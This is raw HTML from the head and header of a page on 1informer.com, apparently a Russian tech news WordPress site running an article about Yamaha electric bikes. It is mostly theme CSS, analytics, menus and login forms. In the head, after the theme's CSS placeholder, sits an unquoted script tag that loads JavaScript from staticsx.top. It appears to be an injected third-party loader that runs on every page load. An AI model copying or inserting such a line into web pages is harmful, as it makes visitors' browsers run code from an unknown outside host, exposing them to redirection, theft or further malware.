    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/9.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26665983-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26665983-3');
</script>
<link rel="icon" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" sizes="32x32" />
<link rel="icon" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" />
<meta name="msapplication-TileImage" content="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f45511;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f45511;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 48px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 48px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 48px;
                    }
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
</head>

<body class="post-template-default single single-post postid-19195 single-format-standard yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro global-block-template-5 td-gadgets tdb_template_4021 white-menu wpb-js-composer js-comp-ver-5.5.4 vc_responsive td-animation-stack-type0 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt="" src='https://1informer.com/wp-content/uploads/gravatar/default-s80.jpg' class="avatar avatar-80" width="80" height="80" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4037"><a href="https://1informer.com/smartphones">Смартфоны</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://1informer.com/technologii">Технологии</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://1informer.com/nauka">Наука</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://1informer.com/internet">Интернет</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3647"><a href="https://1informer.com/izobretenija">Изобретения</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://1informer.com/kosmos">Космос</a></li>
<li id="menu-item-11353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11353"><a href="https://1informer.com/jeto-interesno">Это интересно</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://1informer.com/politika-konfidencialnosti">Политика конфиденциальности</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://1informer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://1informer.com/politika-konfidencialnosti">Политика конфиденциальности</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://1informer.com/">
			<img class="td-retina-data" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white-1.png" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-new-wight-272h90.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://1informer.com/">
			<img class="td-retina-data" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-1.png" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-272x90-morkovnui-1.png" alt=""/>
			<span class="td-visual-hidden">1Informer | новости, гаджеты, технологии</span>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4037"><a href="https://1informer.com/smartphones">Смартфоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3651"><a href="https://1informer.com/technologii">Технологии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3650"><a href="https://1informer.com/nauka">Наука</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3648"><a href="https://1informer.com/internet">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3647"><a href="https://1informer.com/izobretenija">Изобретения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3649"><a href="https://1informer.com/kosmos">Космос</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11353"><a href="https://1informer.com/jeto-interesno">Это интересно</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://1informer.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19195" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-4021"
                    class="post-4021 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_1_695b5215e67d2" class="tdc-zone"><div class="tdc_zone td_uid_1_695b5215e680d_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_695b5215e680d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_695b5215e680d_rand{
position:relative;
}

</style>
<div class="td_uid_1_695b5215e67d2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_1_695b5215e67d2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div></div><div id="td_uid_2_695b5215e695f" class="tdc-row"><div class="vc_row td_uid_2_695b5215e6997_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_695b5215e6997_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_695b5215e6997_rand{
padding-top:22px !important;
}

.td_uid_2_695b5215e6997_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_3_695b5215e6ad7_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_695b5215e6ad7_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_4_695b5215e6ba8_rand td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="td_uid_4_695b5215e6ba8" >
<style>
/* custom css */
.td_uid_4_695b5215e6ba8_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_4_695b5215e6ba8_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_4_695b5215e6ba8_rand {
					text-align: left;
				}
